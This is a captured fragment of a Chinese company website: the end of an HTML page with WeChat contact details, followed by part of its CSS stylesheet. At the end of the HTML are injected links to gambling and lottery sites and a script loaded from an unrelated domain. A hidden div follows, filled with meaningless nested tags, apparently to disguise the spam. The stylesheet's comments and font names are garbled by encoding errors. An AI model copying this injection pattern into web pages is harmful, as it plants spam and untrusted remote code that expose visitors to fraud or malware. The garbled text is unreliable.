        <p>截屏，微信识别二维码</p>
        <p>微信号：<span id="btn" data-clipboard-text="13961190844">13961190844</span></p>
        <p>&#31077;&#24425;&#32593;（点击微信号复制，添加好友）</p>
        <p><a href="http://hkovp.com/weixin:///"><span class="wx">&nbsp;&nbsp;打开微信</span></a></p>
    </div>
</div>
<div id="weixin">微信号已复制，请打开微信添加咨询详情！</div>
<script src="/template/yibiao/js/app.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网cy9999 - 首页" href="http://fzlsxf.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<a target="_blank" title="天子国标（中国区）官方网站" href="http://gntchina.com">天子国标（中国区）官方网站</a>
<a target="_blank" title="多多28 - 首页" href="http://syzhenlue.com">多多28 - 首页</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='inwub'></thead><label id='inwub'><blockquote id='inwub'></blockquote></label><p id='inwub'></p><small id='inwub'><ul id='inwub'><bdo id='inwub'><dir id='inwub'></dir><noframes id='inwub'><li id='inwub'></li></noframes><small id='inwub'></small><ins id='inwub'></ins><blockquote id='inwub'></blockquote></bdo></ul></small><fieldset id='inwub'></fieldset><span id='inwub'></span><tfoot id='inwub'></tfoot><em id='inwub'></em><select id='inwub'></select><q id='inwub'><sub id='inwub'><i id='inwub'></i></sub><thead id='inwub'><strong id='inwub'></strong></thead></q><ul id='inwub'></ul><dir id='inwub'></dir><code id='inwub'><ins id='inwub'></ins></code><bdo id='inwub'><label id='inwub'><pre id='inwub'><fieldset id='inwub'></fieldset></pre></label></bdo><big id='inwub'><ul id='inwub'><noframes id='inwub'></noframes><tfoot id='inwub'><sub id='inwub'><sup id='inwub'><p id='inwub'><legend id='inwub'></legend><noframes id='inwub'><dd id='inwub'><tbody id='inwub'><td id='inwub'><optgroup id='inwub'><strong id='inwub'></strong></optgroup><address id='inwub'><ul id='inwub'></ul></address><big id='inwub'></big></td><table id='inwub'></table></tbody><pre id='inwub'></pre></dd><span id='inwub'><b id='inwub'></b></span></noframes></p></sup></sub></tfoot><option id='inwub'></option></ul></big><address id='inwub'><abbr id='inwub'></abbr></address><strike id='inwub'><font id='inwub'></font></strike><ul id='inwub'><tbody id='inwub'></tbody></ul><sup id='inwub'><li id='inwub'></li></sup><legend id='inwub'></legend><label id='inwub'><i id='inwub'><td id='inwub'><tfoot id='inwub'></tfoot><pre id='inwub'></pre></td></i></label><strong id='inwub'><del id='inwub'></del></strong><button id='inwub'></button><p id='inwub'><tbody id='inwub'><q id='inwub'><noscript id='inwub'><kbd id='inwub'></kbd></noscript></q></tbody></p><thead id='inwub'><table id='inwub'><em id='inwub'></em><noscript id='inwub'><dl id='inwub'><abbr id='inwub'></abbr></dl></noscript></table></thead><sup id='inwub'></sup><em id='inwub'><sub id='inwub'><i id='inwub'><option id='inwub'></option></i><select id='inwub'><ul id='inwub'></ul></select></sub><center id='inwub'><i id='inwub'></i></center></em><button id='inwub'></button><kbd id='inwub'><table id='inwub'><em id='inwub'><strong id='inwub'><ol id='inwub'><option id='inwub'></option></ol></strong></em><blockquote id='inwub'><tfoot id='inwub'></tfoot><small id='inwub'><b id='inwub'></b></small></blockquote><table id='inwub'><sup id='inwub'><td id='inwub'><dt id='inwub'><i id='inwub'><label id='inwub'></label></i></dt></td><div id='inwub'></div></sup></table></table><style id='inwub'></style></kbd><th id='inwub'><noframes id='inwub'></noframes></th><div id='inwub'></div><dt id='inwub'><dd id='inwub'></dd><div id='inwub'></div></dt><style id='inwub'><acronym id='inwub'><style id='inwub'></style></acronym></style><tr id='inwub'><dt id='inwub'><small id='inwub'></small></dt></tr><ins id='inwub'></ins><tt id='inwub'></tt><big id='inwub'><form id='inwub'><tt id='inwub'></tt><fieldset id='inwub'><center id='inwub'><fieldset id='inwub'></fieldset></center><ol id='inwub'><select id='inwub'><style id='inwub'><q id='inwub'></q><strong id='inwub'><tfoot id='inwub'><ul id='inwub'><legend id='inwub'></legend></ul></tfoot></strong></style><abbr id='inwub'><dfn id='inwub'><noscript id='inwub'><sub id='inwub'></sub></noscript><li id='inwub'></li></dfn></abbr></select><ol id='inwub'></ol><dir id='inwub'></dir></ol></fieldset><abbr id='inwub'><legend id='inwub'><acronym id='inwub'></acronym></legend><th id='inwub'></th></abbr><table id='inwub'><strike id='inwub'><button id='inwub'></button></strike></table></form></big><button id='inwub'><style id='inwub'></style></button><em id='inwub'></em><code id='inwub'><dir id='inwub'><em id='inwub'></em></dir></code><thead id='inwub'></thead><dd id='inwub'><blockquote id='inwub'><table id='inwub'><font id='inwub'></font><strike id='inwub'><optgroup id='inwub'><abbr id='inwub'><strong id='inwub'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='inwub'></center><strong id='inwub'></strong><small id='inwub'><q id='inwub'></q></small><font id='inwub'></font><ul id='inwub'><abbr id='inwub'></abbr><dd id='inwub'><dd id='inwub'><pre id='inwub'></pre><ol id='inwub'></ol><ins id='inwub'></ins></dd></dd><em id='inwub'><b id='inwub'></b><u id='inwub'><code id='inwub'></code></u></em></ul><label id='inwub'></label><tr id='inwub'><style id='inwub'><blockquote id='inwub'><dfn id='inwub'><label id='inwub'></label></dfn><th id='inwub'></th></blockquote></style><strong id='inwub'><strike id='inwub'><q id='inwub'></q></strike></strong><legend id='inwub'></legend><tr id='inwub'></tr></tr><ul id='inwub'><label id='inwub'><li id='inwub'></li></label></ul><tbody id='inwub'><dir id='inwub'><abbr id='inwub'><font id='inwub'></font></abbr></dir></tbody><bdo id='inwub'><fieldset id='inwub'><ol id='inwub'></ol><noscript id='inwub'></noscript></fieldset><td id='inwub'></td></bdo><fieldset id='inwub'><option id='inwub'><ul id='inwub'><td id='inwub'><legend id='inwub'></legend><del id='inwub'></del><ins id='inwub'></ins><form id='inwub'><table id='inwub'></table><th id='inwub'><tr id='inwub'><tt id='inwub'><dfn id='inwub'><select id='inwub'><optgroup id='inwub'><select id='inwub'></select></optgroup><del id='inwub'><small id='inwub'></small></del><dd id='inwub'><center id='inwub'></center></dd></select></dfn><dfn id='inwub'></dfn></tt></tr></th></form><dt id='inwub'></dt></td></ul></option><tbody id='inwub'></tbody><q id='inwub'><strong id='inwub'></strong></q></fieldset><li id='inwub'></li><ul id='inwub'></ul><button id='inwub'></button><blockquote id='inwub'></blockquote><td id='inwub'><i id='inwub'><span id='inwub'></span><style id='inwub'><center id='inwub'></center><strike id='inwub'><code id='inwub'><thead id='inwub'><button id='inwub'></button><div id='inwub'><legend id='inwub'></legend></div><li id='inwub'></li></thead><abbr id='inwub'></abbr></code></strike></style><dd id='inwub'><th id='inwub'></th></dd></i></td><style id='inwub'></style><optgroup id='inwub'><sup id='inwub'><tbody id='inwub'></tbody><sup id='inwub'></sup></sup></optgroup><select id='inwub'><abbr id='inwub'><address id='inwub'><strike id='inwub'></strike></address></abbr><address id='inwub'><legend id='inwub'></legend></address></select><ol id='inwub'></ol><code id='inwub'></code><strike id='inwub'><button id='inwub'></button><tr id='inwub'></tr></strike><center id='inwub'><del id='inwub'><sup id='inwub'></sup></del><dt id='inwub'><td id='inwub'></td></dt></center><sup id='inwub'></sup><dt id='inwub'></dt><th id='inwub'><span id='inwub'></span><dd id='inwub'><td id='inwub'><code id='inwub'><center id='inwub'></center><acronym id='inwub'><td id='inwub'><table id='inwub'><bdo id='inwub'></bdo></table></td></acronym></code></td></dd></th><label id='inwub'></label><code id='inwub'><kbd id='inwub'><big id='inwub'><u id='inwub'></u></big><th id='inwub'></th></kbd></code><form id='inwub'><dl id='inwub'></dl><th id='inwub'><button id='inwub'><dd id='inwub'></dd></button><form id='inwub'><address id='inwub'></address></form></th><li id='inwub'><li id='inwub'></li><td id='inwub'><font id='inwub'><ol id='inwub'><select id='inwub'><blockquote id='inwub'><dd id='inwub'><table id='inwub'><dl id='inwub'></dl></table><form id='inwub'></form><fieldset id='inwub'><u id='inwub'><i id='inwub'><div id='inwub'><table id='inwub'></table></div></i></u></fieldset><b id='inwub'></b></dd></blockquote><li id='inwub'><center id='inwub'><dir id='inwub'></dir></center><table id='inwub'></table></li></select></ol><font id='inwub'></font></font></td></li></form><q id='inwub'><form id='inwub'></form><blockquote id='inwub'><code id='inwub'></code></blockquote></q><abbr id='inwub'></abbr><sub id='inwub'></sub><q id='inwub'><pre id='inwub'><em id='inwub'></em></pre></q><select id='inwub'><dt id='inwub'><tr id='inwub'></tr></dt><small id='inwub'><noscript id='inwub'><strong id='inwub'></strong><tbody id='inwub'></tbody></noscript></small></select><del id='inwub'><big id='inwub'><u id='inwub'></u></big></del><ul id='inwub'></ul><fieldset id='inwub'><ul id='inwub'></ul></fieldset><strike id='inwub'><ins id='inwub'></ins><button id='inwub'></button></strike><span id='inwub'></span><table id='inwub'><select id='inwub'><legend id='inwub'><bdo id='inwub'></bdo></legend></select></table><kbd id='inwub'></kbd><dd id='inwub'></dd><fieldset id='inwub'></fieldset><p id='inwub'><style id='inwub'></style><table id='inwub'></table><strong id='inwub'></strong><ul id='inwub'></ul></p><ul id='inwub'></ul><label id='inwub'></label><dl id='inwub'><code id='inwub'><q id='inwub'><option id='inwub'></option></q></code></dl><tr id='inwub'></tr><acronym id='inwub'></acronym><small id='inwub'><style id='inwub'><tt id='inwub'><option id='inwub'><dl id='inwub'><ul id='inwub'></ul><div id='inwub'><q id='inwub'><fieldset id='inwub'><noframes id='inwub'><label id='inwub'><u id='inwub'><fieldset id='inwub'><pre id='inwub'></pre></fieldset></u></label><tr id='inwub'></tr><address id='inwub'><abbr id='inwub'><tt id='inwub'><span id='inwub'><p id='inwub'><noframes id='inwub'><strike id='inwub'></strike></noframes></p></span><dir id='inwub'><dir id='inwub'><table id='inwub'><pre id='inwub'></pre></table><legend id='inwub'><dd id='inwub'><sup id='inwub'></sup><del id='inwub'></del></dd><b id='inwub'></b><address id='inwub'></address><li id='inwub'></li></legend></dir></dir></tt><abbr id='inwub'></abbr><blockquote id='inwub'></blockquote><center id='inwub'></center></abbr></address></noframes><div id='inwub'><center id='inwub'><pre id='inwub'><b id='inwub'><code id='inwub'></code><table id='inwub'></table></b><optgroup id='inwub'><font id='inwub'></font><kbd id='inwub'></kbd></optgroup></pre></center><noframes id='inwub'></noframes></div></fieldset></q><address id='inwub'></address></div><dir id='inwub'></dir></dl></option></tt></style><div id='inwub'><i id='inwub'></i></div></small><bdo id='inwub'></bdo><form id='inwub'><select id='inwub'></select></form><code id='inwub'><strong id='inwub'><table id='inwub'><table id='inwub'></table><acronym id='inwub'></acronym></table></strong><q id='inwub'><label id='inwub'></label></q><span id='inwub'><address id='inwub'></address></span><noframes id='inwub'><dfn id='inwub'><optgroup id='inwub'></optgroup></dfn><tfoot id='inwub'><bdo id='inwub'><div id='inwub'></div><i id='inwub'><dt id='inwub'></dt></i></bdo></tfoot></noframes></code><b id='inwub'></b><table id='inwub'><acronym id='inwub'></acronym></table><q id='inwub'><dfn id='inwub'></dfn></q><p id='inwub'><noframes id='inwub'><ul id='inwub'></ul></noframes></p><select id='inwub'></select><acronym id='inwub'></acronym><legend id='inwub'></legend><small id='inwub'><kbd id='inwub'></kbd></small><del id='inwub'></del><option id='inwub'><blockquote id='inwub'><ins id='inwub'><big id='inwub'><p id='inwub'><sup id='inwub'></sup></p><span id='inwub'></span><b id='inwub'><thead id='inwub'><option id='inwub'><span id='inwub'></span></option></thead><table id='inwub'><ins id='inwub'><option id='inwub'><sub id='inwub'></sub></option></ins></table></b><table id='inwub'></table></big></ins></blockquote></option><abbr id='inwub'></abbr><p id='inwub'><label id='inwub'><tt id='inwub'><font id='inwub'><li id='inwub'><ul id='inwub'></ul></li></font><tt id='inwub'><ul id='inwub'></ul></tt></tt><strong id='inwub'></strong><div id='inwub'></div><dir id='inwub'></dir><fieldset id='inwub'><option id='inwub'></option></fieldset><pre id='inwub'></pre></label><dfn id='inwub'><tr id='inwub'></tr></dfn></p><fieldset id='inwub'><font id='inwub'><kbd id='inwub'></kbd><blockquote id='inwub'></blockquote></font><fieldset id='inwub'></fieldset></fieldset><optgroup id='inwub'><em id='inwub'></em></optgroup><sub id='inwub'></sub><dfn id='inwub'></dfn><em id='inwub'></em><div id='inwub'><kbd id='inwub'><td id='inwub'></td><dt id='inwub'><table id='inwub'></table></dt></kbd></div><option id='inwub'></option><span id='inwub'><big id='inwub'><strong id='inwub'><button id='inwub'><td id='inwub'><tfoot id='inwub'></tfoot></td><sub id='inwub'><dl id='inwub'><dt id='inwub'><small id='inwub'></small></dt><button id='inwub'><legend id='inwub'></legend></button><em id='inwub'></em><thead id='inwub'></thead><style id='inwub'><table id='inwub'><tbody id='inwub'></tbody><bdo id='inwub'></bdo></table></style></dl></sub><label id='inwub'></label></button><noscript id='inwub'></noscript></strong></big></span><label id='inwub'><ul id='inwub'><b id='inwub'><ol id='inwub'></ol><code id='inwub'><sub id='inwub'><ins id='inwub'><tt id='inwub'></tt></ins></sub></code><b id='inwub'><sub id='inwub'><small id='inwub'></small><blockquote id='inwub'></blockquote><center id='inwub'><style id='inwub'></style></center><label id='inwub'><dt id='inwub'></dt><p id='inwub'><span id='inwub'><noframes id='inwub'><fieldset id='inwub'></fieldset></noframes></span></p></label></sub><legend id='inwub'></legend></b></b></ul></label><q id='inwub'><tr id='inwub'><kbd id='inwub'></kbd><th id='inwub'><kbd id='inwub'></kbd></th></tr></q><li id='inwub'></li><noframes id='inwub'></noframes><tt id='inwub'><th id='inwub'></th><legend id='inwub'><strong id='inwub'><big id='inwub'></big></strong></legend></tt><sup id='inwub'><i id='inwub'><small id='inwub'><ins id='inwub'></ins></small><pre id='inwub'></pre></i></sup><td id='inwub'></td><center id='inwub'><thead id='inwub'></thead></center><i id='inwub'></i><style id='inwub'><fieldset id='inwub'></fieldset></style><th id='inwub'></th><label id='inwub'><form id='inwub'></form></label><tbody id='inwub'></tbody><center id='inwub'><td id='inwub'></td><dl id='inwub'></dl></center><blockquote id='inwub'><acronym id='inwub'></acronym></blockquote><noscript id='inwub'></noscript></div></html>


--- FILE ---
content_type: text/css
request_url: http://hkovp.com/template/yibiao/css/style.css
body_size: 9883
content:
/*Ã§Â»â€¡Ã¦Â¢Â¦58Ã¯Â¼Ë†dede58.comÃ¯Â¼â€°Ã¥ÂÅ¡Ã¦Å“â‚¬Ã¥Â¥Â½Ã§Å¡â€žÃ§Â»â€¡Ã¦Â¢Â¦Ã¦â€¢Â´Ã§Â«â„¢Ã¦Â¨Â¡Ã¦ÂÂ¿Ã¤Â¸â€¹Ã¨Â½Â½Ã§Â½â€˜Ã§Â«â„¢*/

@media(min-width:800px) {
/* CSS Document */
* {
	margin: 0;
	padding: 0;
	font-family: 'Microsoft YaHei';
}
html, body, ul, li, ol, dl, dd, dt, p, h1, h2, h3, h4, h5, h6, form, fieldset, legend, img {
	margin: 0px;
	padding: 0px;
}
fieldset, img {
	border: none;
}
img {
	border: none;
}
address, caption, cite, code, dfn, th, var {
	font-style: normal;
	font-weight: normal;
}
ul, ol {
	list-style: none;
}
li {
	list-style: none;
}
table {
	border-collapse: collapse;
}
input {
	padding-top: 0px;
	padding-bottom: 0px;
	font-family: 'Microsoft YaHei';
}
input::-moz-focus-inner {
border:none;
padding:0px;
}
select, input {
	vertical-align: middle;
}
select, input, textarea {
	font-size: 13px;
	margin: 0px;
}
input[type="text"], input[type="password"], textarea {
	outline-style: none;
	-webkit-appearance: none;
}
textarea {
	resize: none;
}
body {
	font-family: "Microsoft YaHei";
	background: #fff;
	overflow-x: hidden;
	overflow-y: auto;
}
.clearfix:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.clearfix {
	zoom: 1;
}
.clearit {
	clear: both;
	height: 0px;
	font-size: 0px;
	overflow: hidden;
	width: 100%;
}
.max {
	min-width: 1200px;
}
.box {
	width: 1200px;
	margin: 0 auto;
}
.box:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
ul:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.max:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.left {
	float: left;
}
.right {
	float: right;
}
a {
	text-decoration: none;
}
header {
	display: none;
}
.header {
	padding-top: 25px;
	padding-bottom: 20px;
}
.header .logo img {
	display: block;
}
.header .tel {
	width: 300px;
	margin-top: 15px;
}
.header .tel img {
	display: block;
	float: left;
	margin-right: 5px;
}
.header .tel span {
	display: block;
	font-size: 16px;
	color: #9b9b9b;
	margin-top: -5px;
}
.header .tel strong {
	display: block;
	font-family: "Times New Roman", Times, serif;
	font-size: 32px;
	color: #172a88;
}
.nav {
	background: #172a88;
	line-height: 65px;
}
.nav ul li.nLi {
	display: block;
	float: left;
	width: 12.5%;
	text-align: center;
	line-height: 65px;
	position: relative;
}
.nav ul li.nLi:after {
	content: "|";
	position: absolute;
	left: 0;
	top: 0;
	color: #ffffff;
}
.nav ul li.nLi a {
	display: block;
	color: #fff;
}
.nav ul li.nLi:last-child:before {
	content: "|";
	position: absolute;
	right: 0;
	top: 0;
	color: #3378fa;
}
.nav ul li.nLi a:hover {
	background: #0560f9;
}
.nav ul li.nLi .sub {
	width: 100%;
	position: absolute;
	top: 75px;
	left: 0;
	background: rgb(23 42 136);
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
}
.nav ul li.nLi .sub a {
	display: block;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-size: 15px;
}
.nav ul li.nLi:hover .sub {
	top: 65px;
	opacity: 1;
	visibility: visible;
}
.nav ul li.nLi .sub a:hover {
	background: #0056f9;
}
.banner {
	display: none;
}
.fullSlide {
	min-width: 1200px;
	position: relative;
	height: 600px;
	z-index: 9;
}
.fullSlide .bd {
	margin: 0 auto;
	position: relative;
	z-index: 0;
	overflow: hidden;
	height: 600px;
}
.fullSlide .bd ul {
	width: 100% !important;
	height: 600px;
}
.fullSlide .bd li {
	width: 100% !important;
	height: 600px;
	overflow: hidden;
	text-align: center;
}
.fullSlide .bd li a {
	display: block;
	height: 600px;
}
.fullSlide .hd {
	width: 100%;
	position: absolute;
	z-index: 1;
	bottom: 10px;
	left: 0;
	height: 30px;
	line-height: 30px;
}
.fullSlide .hd ul {
	display: block;
	width: 16%;
	margin: 0 auto;
	text-align: center;
}
.fullSlide .hd ul li {
	cursor: pointer;
	display: inline-block;
*display:inline;
	zoom: 1;
	height: 12px;
	width: 12px;
	margin: 5px;
	background: rgba(255,255,255,0.7);
	overflow: hidden;
	line-height: 9999px;
	border-radius: 25px;
	transition: all .5s;
}
.fullSlide .hd ul .on {
	width: 40px;
}
.index_pro {
	background: #eee;
	padding-top: 50px;
	padding-bottom: 20px;
}
.index_pro .lmt {
	margin-bottom: 45px;
}
.index_pro .lmt strong {
	display: block;
	text-align: center;
	font-size: #333333;
	font-size: 30px;
}
.index_pro .lmt p {
	text-align: center;
	font-size: 16px;
	color: #666666;
	margin-top: 10px;
}
.index_pro .title {
	width: 100%;
	height: 40px;
	line-height: 40px;
	border-bottom: 2px solid #172a88;
	margin-bottom: 15px;
}
.index_pro .title a {
	float: right;
	font-size: 15px;
	color: #666666
}
.index_pro .title strong {
	display: inline-block;
	height: 40px;
	line-height: 40px;
	color: #fff;
	background: #172a88;
	padding: 0 20px;
	font-size: 18px;
}
.index_pro .title1 {
	border-bottom: 2px solid #df3536
}
.index_pro .title1 strong {
	background: #df3536
}
.pro_box {
	margin-bottom: 35px;
}
.index_pro .pro_list li {
	display: block;
	float: left;
	width: 23.5%;
	margin-right: 1.8%;
	background: #fff;
	padding: 2%;
	box-sizing: border-box;
	transition: all .5s;
}
.index_pro .pro_list li:last-child {
	margin-right: 0;
}
/*.index_pro .pro_list li .pic {
	display: block;
	width: 100%;
	position: relative;
	padding-top: 75%;
	overflow: hidden;
}*/
.index_pro .pro_list li .pic {
    display: block;
    width: 100%;
    position: relative;
    /* padding-top: 75%; */
    overflow: hidden;
    height: auto;
}
.index_pro .pro_list li img {
	/*display: block;
	position: absolute;
	width: 100%;
	min-height: 100%;
	left: 0;
	top: 0;
	transition: all .5s;*/

    display: inline-table;
    /* position: absolute; */
    width: 100%;
    min-height: 100%;
    /* left: 0; */
    /* top: 0; */
    transition: all .5s;
}
.index_pro .pro_list li a.t {
	display: block;
	text-align: center;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	color: #666;
}
.index_pro .pro_list li .pro_c a {
	display: block;
	float: right;
	width: 52px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	color: #fff;
	background: #0056f9;
	font-size: 15px;
	border-radius: 5px;
	margin-top: 10px;
}
.index_pro .pro_list li .pro_c p {
	font-size: 14px;
	color: #666666;
	line-height: 22px;
}
.index_pro .pro_list li:hover {
	box-shadow: 0px 10px 15px rgba(0,0,0,.1);
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
}
.index_pro .pro_list li .pic:hover img {
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}
.index_pro .pro_list li a.t:hover {
	color: #0056f9;
}
.index_pro .left {
	width: 49%;
}
.index_pro .right {
	width: 49%;
}
.index_pro .left .pro_list li {
	width: 48%;
	padding: 3%;
	margin-right: 4%;
}
.index_pro .left .pro_list li:last-child {
	margin-right: 0;
}
.index_pro .right .pro_list li {
	width: 48%;
	padding: 3%;
	margin-right: 4%;
}
.index_pro .right .pro_list li:last-child {
	margin-right: 0;
}
.youshi {
	padding-top: 50px;
	padding-bottom: 70px;
}
.youshi .lmt {
	position: relative;
	margin-bottom: 50px;
	height: 160px;
}
.youshi .lmt i {
	display: block;
	font-size: 100px;
	font-family: "Ã¥Â®â€¹Ã¤Â½â€œ";
	color: #ededed;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	margin: 0 auto;
	z-index: 2;
}
.youshi .lmt .t {
	position: absolute;
	left: 244px;
	top: 20px;
	z-index: 5;
}
.youshi .lmt .t span {
	display: block;
	font-size: 18px;
	color: #333;
	line-height: 24px;
}
.youshi .lmt .t p {
	font-size: 24px;
	color: #0056f9;
}
.youshi .lmt .t strong {
	display: block;
	font-size: 36px;
	color: #0056f9;
}
.youshi .lmt .t .p {
	width: 650px;
	margin: 0 auto;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	background: #0056f9;
	margin-top: 10px;
	position: relative;
}
.youshi .lmt .t .p:after {
	content: "";
	width: 0;
	height: 0;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	border-top: 10px solid #0056f9;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: -10px;
}
.youshi ul li {
	display: block;
	float: left;
	width: 50%;
	background: #f1f1f1;
	margin-bottom: 1px;
}
.youshi ul li:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.youshi ul li .left {
	width: 265px;
	position: relative;
	overflow: hidden;
}
.youshi ul li .left strong {
	display: block;
	font-size: 28px;
	color: #fff;
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 265px;
	height: 189px;
}
.youshi ul li .left strong span {
	display: block;
	position: absolute;
	right: 15px;
	bottom: 15px;
	z-index: 10;
}
.youshi ul li .left strong:after {
	content: "";
	width: 200px;
	height: 156px;
	background: rgba(0,86,249,.65);
	display: block;
	position: absolute;
	transform: rotate(7deg);
	-ms-transform: rotate(43deg);
	-moz-transform: rotate(43deg);
	-webkit-transform: rotate(43deg);
	z-index: 5;
	-o-transform: rotate(43deg);
	left: 120px;
	top: 120px;
}
.youshi ul li .left img {
	display: block;
	width: 100%;
}
.youshi ul li .right {
	width: calc(100% - 265px);
}
.youshi ul li .right strong {
	text-align: center;
	font-size: 24px;
	color: #0056f9;
	display: block;
	padding-top: 55px;
}
.youshi ul li .right p {
	text-align: center;
	font-size: 18px;
	color: #333;
	margin-top: 15px;
}
.about {
	height: 618px;
	background: url(../image/about_bg.jpg) no-repeat center;
}
.about .box {
	height: 618px;
	position: relative;
}
.about .box:after {
	content: "";
	width: 1171px;
	height: 512px;
	background: url(../image/about_box.png) no-repeat center;
	position: absolute;
	left: 60px;
	top: 50px;
	visibility: visible;
}
.about .box .t {
	display: block;
	font-size: 32px;
	color: rgba(255,255,255,.5);
	position: absolute;
	right: 55px;
	top: 30px;
	font-weight: bold;
}
.about .box .left {
	display: block;
	margin-top: 98px;
	position: relative;
	z-index: 99;
	width: 550px;
	height: 420px;
}
.about .box .left img {
	width: 100%;
	height: 100%;
}
.about .box .right {
	position: absolute;
	width: 623px;
	top: 111px;
	right: 0;
	z-index: 99;
}
.about .box .right strong {
	font-size: 32px;
	color: #fff;
	display: block;
}
.about .box .right .about_tab {
	margin-top: 25px;
	margin-bottom: 30px;
}
.about .box .right .about_tab a {
	display: inline-block;
	width: 119px;
	height: 33px;
	line-height: 33px;
	text-align: center;
	border: 2px solid rgba(255,255,255,.7);
	color: #fff;
	font-size: 16px;
	margin-right: 15px;
	border-radius: 7px;
}
.about .box .right .about_tab a:hover, .about .box .right .about_tab a.on {
	background: #fff;
	color: #0056f9;
}
.about .box .right .j {
	font-size: 15px;
	color: #fff;
	line-height: 27px;
}
.about .box .right .j p {
	margin-bottom: 20px;
	text-align: justify;
}
.about .box .right a.more {
	color: #fff;
	display: block;
	width: 120px;
	height: 35px;
	line-height: 35px;
	border: 2px solid rgba(255,255,255,.7);
	text-align: center;
	border-radius: 25px;
}
.about .box .right a.more:hover {
	background: #fff;
	color: #0056f9;
}
.case {
	padding-top: 30px;
	padding-bottom: 40px;
}
.case .lmt {
	position: relative;
	height: 87px;
	margin-bottom: 25px;
}
.case .lmt b {
	display: block;
	font-size: 100px;
	font-family: "Ã¥Â®â€¹Ã¤Â½â€œ";
	color: #f4f4f4;
	font-weight: 100;
	position: absolute;
	left: 0;
	top: -20px;
}
.case .lmt .t {
	display: block;
	font-size: 24px;
	color: #000;
	position: absolute;
	left: 0;
	top: 65px;
}
.case .lmt .t span {
	display: inline-block;
	font-size: 12px;
	color: #f1f1f1;
}
.case ul {
	width: 1235px;
}
.case ul li {
	display: block;
	float: left;
	width: 380px;
	margin-right: 30px;
	margin-bottom: 25px;
	border-bottom: 2px solid #e6e6e6;
	position: relative;
	transition: all .5s;
	text-align: center;
}
.case ul li .pic {
	display: block;
	width: 100%;
	position: relative;
	padding-top: 75%;
	overflow: hidden;
}
.case ul li .pic img {
	display: block;
	position: absolute;
	width: 100%;
	min-height: 100%;
	left: 0;
	top: 0;
	transition: all .5s;
}
.case ul li a.more {
	display: block;
	position: absolute;
	right: 20px;
	opacity: 0;
	bottom: 0;
	width: 24px;
	height: 52px;
	background: url(../image/jiantou.png) no-repeat center;
}
.case ul li a.tit {
	display: inline-block;
	font-size: 15px;
	color: #414141;
	height: 52px;
	line-height: 52px;
}
.case ul li:hover {
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
}
.case ul li:hover a.more {
	opacity: 1;
	right: 0;
}
.case ul li:hover a.tit {
	color: #0056f9;
}
.case ul li:hover img {
	opacity: .9
}
.case .more1 {
	display: block;
	width: 180px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	margin: 0 auto;
	border: 1px solid #cccccc;
	border-radius: 5px;
	font-size: 15px;
	color: #4a4a4a;
	margin-top: 10px;
}
.case .more1:hover {
	color: #fff;
	background: #0056f9;
	border: 1px solid #0056f9;
}
.news {
	padding-bottom: 30px;
}
.news .xinwen {
	width: 780px;
}
.news .wenti {
	width: 385px;
}
.news .title {
	width: 100%;
	margin-bottom: 20px;
	height: 48px;
	line-height: 48px;
	border-bottom: 1px solid #ececec;
}
.news .title a {
	float: right;
	font-size: 14px;
	color: #a4a4a4;
}
.news .title p {
	font-size: 22px;
	color: #000000;
	padding-left: 33px;
	height: 47px;
	line-height: 47px;
	border-bottom: 2px solid #008af8;
	display: inline-block;
	padding-right: 3px;
}
.news .title a:hover {
	color: #008af8
}
.news .xinwen .title p {
	background: url(../image/news-ico1.png) no-repeat left center;
}
.news .wenti .title p {
	background: url(../image/news-ico2.png) no-repeat left center;
}
.news .xinwen .left {
	width: 270px;
}
.news .xinwen .left img {
	display: block;
	width: 270px;
	height: 330px;
}
.news .xinwen .right {
	width: 490px;
}
.news .xinwen .right .tj {
	border-bottom: 1px dashed #dcdcdc;
	padding-bottom: 8px;
	margin-bottom: 5px;
}
.news .xinwen .right .tj p span {
	float: right;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	color: #b4b4b4;
	margin-left: 15px;
}
.news .xinwen .right .tj p {
	height: 37px;
	line-height: 37px;
	overflow: hidden;
}
.news .xinwen .right .tj p a {
	font-size: 15px;
	color: #333;
	font-weight: bold;
}
.news .xinwen .right .tj p a:hover {
	color: #008af8
}
.news .xinwen .right .tj span {
	display: block;
	font-size: 14px;
	color: #959595;
	line-height: 26px;
	height: 52px;
	overflow: hidden;
}
.news .xinwen .right ul li {
